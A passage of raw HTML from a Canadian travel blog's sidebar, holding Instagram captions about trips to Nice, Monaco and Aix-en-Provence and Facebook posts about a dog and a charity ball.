?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OPizSbpXH1sQ7kNvwHkpUxx&amp;_nc_oc=AdkIOSGGas_233XSjTV6lILe08sFMo9-e1zheanJJ4lQCXXAC7PiKHZiRtvsuMBW3XM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afi2Y_hXzaxP9XDdhU71d3M01i9e-AoP7HimymiE4SaiPg&amp;oe=691A0B0B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/561173367_18525829357017575_4597616268844444174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OPizSbpXH1sQ7kNvwHkpUxx&amp;_nc_oc=AdkIOSGGas_233XSjTV6lILe08sFMo9-e1zheanJJ4lQCXXAC7PiKHZiRtvsuMBW3XM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afi2Y_hXzaxP9XDdhU71d3M01i9e-AoP7HimymiE4SaiPg&amp;oe=691A0B0B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/561173367_18525829357017575_4597616268844444174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=OPizSbpXH1sQ7kNvwHkpUxx&amp;_nc_oc=AdkIOSGGas_233XSjTV6lILe08sFMo9-e1zheanJJ4lQCXXAC7PiKHZiRtvsuMBW3XM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afi2Y_hXzaxP9XDdhU71d3M01i9e-AoP7HimymiE4SaiPg&amp;oe=691A0B0B&quot;}">
			<span class="sbi-screenreader">NICE • MONACO • MONTE CARLO

If there’s one </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="NICE • MONACO • MONTE CARLO

If there’s one word to describe the French Riviera it’s Ooh-La-Fuckin’-La!

The palm-lined promenade in Nice serves as a running track for cyclists and strollers, and a catwalk for bronzed sunbathers. You’re guaranteed to see a nude breast (or two) pancaked on the pebbly beach. But if you prefer buns of steel, er…marble, Apollo himself holds court in Place Massena, heroically flashing his assets!

The first stop on our Côte d’Azur day trip was the village of Èze. The sublime succulents of the Exotic Garden sit perched atop an eagles nest peak. This panoramic view, straight off a Pinterest board, may make your quads file for workers comp.

A hop, skip, and dramatically overpriced hot chocolate later, we landed on the doorstep of Grace Kelly and Prince Rainier’s Monaco palace. Down the road, we pretended to be F1 legends navigating the Grand Prix circuit, at a blistering 30 km/h. Then came Ken’s crown jewel, the Monte Carlo casino, where the house always wins, unless you’re 007.

The French Riviera, brought to you by the letter C: champagne, caviar, convertibles, and a level of cool money can actually buy!

Travel crafted by @resfebertravelscompany

#canadian #travellers #travelfrance #nice  #france #travelblogger #travelporn #wanderlust #monaco #montecarlo #frenchrivièra" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18168257776368990" data-date="1759530121">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPXRnBAjXSz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/559316834_18525194341017575_7256797041371674760_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zAl-lRJya84Q7kNvwFUjX8Z&#038;_nc_oc=AdlKgm30VfX-yks5jnRPx5gAcqj434Y8Bcq1f-pYlqDfmPCOK3dAowWZYa_ip5UKtmc&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&#038;oh=00_Afh6iE2414DcVVePqw-RZ1tSy6QmMK9XJFlUhqC31nTrgQ&#038;oe=691A0964"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/559316834_18525194341017575_7256797041371674760_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zAl-lRJya84Q7kNvwFUjX8Z&amp;_nc_oc=AdlKgm30VfX-yks5jnRPx5gAcqj434Y8Bcq1f-pYlqDfmPCOK3dAowWZYa_ip5UKtmc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afh6iE2414DcVVePqw-RZ1tSy6QmMK9XJFlUhqC31nTrgQ&amp;oe=691A0964&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/559316834_18525194341017575_7256797041371674760_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zAl-lRJya84Q7kNvwFUjX8Z&amp;_nc_oc=AdlKgm30VfX-yks5jnRPx5gAcqj434Y8Bcq1f-pYlqDfmPCOK3dAowWZYa_ip5UKtmc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afh6iE2414DcVVePqw-RZ1tSy6QmMK9XJFlUhqC31nTrgQ&amp;oe=691A0964&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/559316834_18525194341017575_7256797041371674760_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zAl-lRJya84Q7kNvwFUjX8Z&amp;_nc_oc=AdlKgm30VfX-yks5jnRPx5gAcqj434Y8Bcq1f-pYlqDfmPCOK3dAowWZYa_ip5UKtmc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afh6iE2414DcVVePqw-RZ1tSy6QmMK9XJFlUhqC31nTrgQ&amp;oe=691A0964&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/559316834_18525194341017575_7256797041371674760_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zAl-lRJya84Q7kNvwFUjX8Z&amp;_nc_oc=AdlKgm30VfX-yks5jnRPx5gAcqj434Y8Bcq1f-pYlqDfmPCOK3dAowWZYa_ip5UKtmc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=VdbphN9Bp6Z7nsCzOGAoFw&amp;oh=00_Afh6iE2414DcVVePqw-RZ1tSy6QmMK9XJFlUhqC31nTrgQ&amp;oe=691A0964&quot;}">
			<span class="sbi-screenreader">AIX-en-PROVENCE 🇫🇷 

Picture this: you’re </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="AIX-en-PROVENCE 🇫🇷 

Picture this: you’re lounging in a sun-dappled square in old-town Aix, when you suddenly hear your name. Out of the archives pops Ken’s university buddy and roommate Don, and his delightful wife Katie. Gifted with a reunion episode that nobody even planned!

After a travel day sprinting through train stations like contestants on The Amazing Race: Provence, the hotel pool was a welcome recharge. With glass strictly prohibited by the pool, I shamefully sipped pink rosé from a water bottle, like some fancy ass French toddler. 

Cindy, our adorable food tour guide, schooled us in the art of aperitif shopping. Known for its daily outdoor markets, we skipped through stalls like a gourmet scavenger hunt. Cheese made yesterday from goats who probably still remember it; salami, sauces, spreads, brioche, baguettes, truffles, olives, quiche Lorraine, and a Niçoise sandwich so good it deserved its own star. Cindy’s family treats dinner like a marathon, starting at 8:00 and casually running until midnight. Our families treats dinner like a drive-thru.

The moral? The French take their food and wine very seriously. Us? We sneak hooch in plastic bottles at the pool. It’s called balance, baby!

*Travel crafted by @resfebertravelscompany

#canadian #travellers #travelfrance #aixenprovence #france #travelblogger #travelporn #wanderlust" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18168257776368990&quot;:{&quot;id&quot;:&quot;559316834_18525194341017575_7256797041371674760_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050946587326507&quot;:{&quot;id&quot;:&quot;561173367_18525829357017575_4597616268844444174_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18004363028813404&quot;:{&quot;id&quot;:&quot;561144831_18526106536017575_6789610554258932841_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085207759926848&quot;:{&quot;id&quot;:&quot;562883900_18526545157017575_7246235802389493284_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18056044715216116&quot;:{&quot;id&quot;:&quot;563815955_18527238133017575_5492852245914068903_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18030125138753518&quot;:{&quot;id&quot;:&quot;570318497_18530229769017575_30818217662346685_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18044631356460655&quot;:{&quot;id&quot;:&quot;572117679_18531667987017575_2990827422315742150_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065597762108675&quot;:{&quot;id&quot;:&quot;573548929_677805405403671_9050535673086745583_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078001747908237&quot;:{&quot;id&quot;:&quot;580541306_18534189973017575_6448454018710438659_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1622727385369740" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 9 hours ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=tLrsw84hcOYQ7kNvwHmy0G4&#038;_nc_oc=AdmR3JtfKA3rY0sZTwUrMIsIA4Zd9aXx7yJ7y-CX35RRTqVvgcts99KLuAeP5NSlCqE&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=hMpYX9eDUJ-igVvBk-UIqQ&#038;_nc_tpa=Q5bMBQHM1Gyz83ygq9zTEqMS3DKcQrsTroEGPQtaMRHZ8B-XJU5SvXdZVfq7nPe7hfweNkletd1yRr6O_w&#038;oh=00_AfiJa-mwGDjEROmNAkM-bXWsNqQJcxuJ_2yVef91f09tMw&#038;oe=691A4A5D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=tLrsw84hcOYQ7kNvwHmy0G4&#038;_nc_oc=AdmR3JtfKA3rY0sZTwUrMIsIA4Zd9aXx7yJ7y-CX35RRTqVvgcts99KLuAeP5NSlCqE&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=hMpYX9eDUJ-igVvBk-UIqQ&#038;_nc_tpa=Q5bMBQHM1Gyz83ygq9zTEqMS3DKcQrsTroEGPQtaMRHZ8B-XJU5SvXdZVfq7nPe7hfweNkletd1yRr6O_w&#038;oh=00_AfiJa-mwGDjEROmNAkM-bXWsNqQJcxuJ_2yVef91f09tMw&#038;oe=691A4A5D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		In hindsight, the size of those mitts should’ve given him away. <img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" /><a href="https://facebook.com/486474264739169">#big</a> <a href="https://facebook.com/557475344285029">#dog</a> <a href="https://facebook.com/348925871895656">#labradoodle</a> <a href="https://facebook.com/541545595885818">#martini</a> #babymarmar <a href="https://facebook.com/219783461499329">#throwback</a> <a href="https://facebook.com/308929135899162">#puppy</a> <a href="https://facebook.com/497863000275073">#love</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1622727385369740" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1622727385369740" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740&#038;title=%09%09%09In%20hindsight%2C%20the%20size%20of%20those%20mitts%20should%E2%80%99ve%20given%20him%20away.%20.....%23big%20%23dog%20%23labradoodle%20%23martini%20%23babymarmar%20%23throwback%20%23puppy%20%23love%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1622727385369740%20-%20%0A%0A%09%0A%09%09In%20hindsight%2C%20the%20size%20of%20those%20mitts%20should%E2%80%99ve%20given%20him%20away.%20.....%23big%20%23dog%20%23labradoodle%20%23martini%20%23babymarmar%20%23throwback%20%23puppy%20%23love%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1619691332340012" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story">  is at Gasoline Alley Museum.</span>
			</div>
			
<p class="cff-date" > 4 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=tLrsw84hcOYQ7kNvwHmy0G4&#038;_nc_oc=AdmR3JtfKA3rY0sZTwUrMIsIA4Zd9aXx7yJ7y-CX35RRTqVvgcts99KLuAeP5NSlCqE&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=hMpYX9eDUJ-igVvBk-UIqQ&#038;_nc_tpa=Q5bMBQHM1Gyz83ygq9zTEqMS3DKcQrsTroEGPQtaMRHZ8B-XJU5SvXdZVfq7nPe7hfweNkletd1yRr6O_w&#038;oh=00_AfiJa-mwGDjEROmNAkM-bXWsNqQJcxuJ_2yVef91f09tMw&#038;oe=691A4A5D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=tLrsw84hcOYQ7kNvwHmy0G4&#038;_nc_oc=AdmR3JtfKA3rY0sZTwUrMIsIA4Zd9aXx7yJ7y-CX35RRTqVvgcts99KLuAeP5NSlCqE&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=hMpYX9eDUJ-igVvBk-UIqQ&#038;_nc_tpa=Q5bMBQHM1Gyz83ygq9zTEqMS3DKcQrsTroEGPQtaMRHZ8B-XJU5SvXdZVfq7nPe7hfweNkletd1yRr6O_w&#038;oh=00_AfiJa-mwGDjEROmNAkM-bXWsNqQJcxuJ_2yVef91f09tMw&#038;oe=691A4A5D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		The @ovariancancercanada LADY BALL is a truly unforgettable evening supporting those impacted by the disease. Every dollar raised directly contributes to advancing research and spreading awareness.<img class="cff-linebreak" />@michelle_schurman @chlsclrk @emberleehorbach @spiffa_tiffa @mpoweredsolutions @elevate_auctions			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1619691332340012" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1619691332340012" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012&#038;title=%09%09%09The%20%40ovariancancercanada%20LADY%20BALL%20is%20a%20truly%20unforgettable%20evening%20supporting%20those%20impacted%20by%20the%20disease.%20Every%20dollar%20raised%20directly%20contributes%20to%20advancing%20research%20and%20spreading%20awareness.%40michelle_schurman%20%40chlsclrk%20%40emberleehorbach%20%40spiffa_tiffa%20%40mpoweredsolutions%20%40elevate_auctions%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1619691332340012%20-%20%0A%0A%09%0A%09%09The%20%40ovariancancercanada%20LADY%20BALL%20is%20a%20truly%20unforgettable%20evening%20supporting%20those%20impacted%20by%20the%20disease.%20Every%20dollar%20raised%20directly%20contributes%20to%20advancing%20research%20and%20spreading%20awareness.%40michelle_schurman%20%40chlsclrk%20%40emberleehorbach%20%40spiffa_tiffa%20%40mpoweredsolutions%20%40elevate_auctions%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1616367162672429" class="cff-item cff-link-item author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 1 week ago </p>
			</div>
